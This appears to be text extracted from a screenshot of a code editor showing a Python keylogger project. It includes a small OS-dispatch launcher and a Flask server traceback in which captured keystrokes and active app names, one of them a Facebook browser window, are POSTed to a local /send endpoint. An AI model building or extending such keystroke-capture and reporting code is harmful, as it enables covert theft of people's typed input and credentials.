 EXPLORER
KEYLOGGER
__pycache__
data
logs/Darwinmac...
2023-01-26 23:3... U
2023-01-26 23:3... U
2023-01-26 23:3... U
2023-01-26 23:4... U
{} Keylogger.code-worksp...
keylogger.py M
macOS_runner.py M
server.py U
Windows_runner.py
OUTLINE
TIMELINE
117
1
1
keylogger.py M
2023-01-26 23:37.txt U
macOS_runner.py M
server.py U
keylogger.py > ...
4 import platform
5
6 osName = platform.uname().system
7 init = None
8
9 if osName == "Darwin":
10 import macOS_runner
11 init = macOS_runner.Keylogger()
12 elif osName == "Windows":
13 import Windows_runner
14 init = Windows_runner.Keylogger()
15
16 print(init.get_os_info())
17 init.run()
18
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Python
Python De...
^^^^^^^^^^^^^^^^^^^^^^^
File "/Users/pzcuong/Library/Python/3.11/lib/python/site-packages/flask/app.py", line 1796, in dispatch_request
return self.ensure_sync(self.view_functions[rule.endpoint])(**view_args)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/Users/pzcuong/Desktop/Keylogger/server.py", line 47, in send
f.write(request_data.time + ": " + request_data.appName + " - " + request_data.key + "\n")
^^^^^^^^^^^^^^^^^
AttributeError: 'dict' object has no attribute 'time'
127.0.0.1 - - [26/Jan/2023 23:40:15] "POST /send HTTP/1.1" 500 -
{'time': '2023-01-26 23:40:15:671096', 'appName': 'Microsoft Edge Dev Facebook 🔊', 'key': "'a'\n"}
[2023-01-26 23:40:15,678] ERROR in app: Exception on /send [POST]
Traceback (most recent call last):
File "/Users/pzcuong/Library/Python/3.11/lib/python/site-packages/flask/app.py", line 2525, in wsgi_app
response = self.full_dispatch_request()
^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/Users/pzcuong/Library/Python/3.11/lib/python/site-packages/flask/app.py", line 1822, in full_dispatch_re
master* 0 0 Ln 18, Col 1 Spaces: 2 UTF-8 LF Python 3.11.1 64-bit Go Live Prettier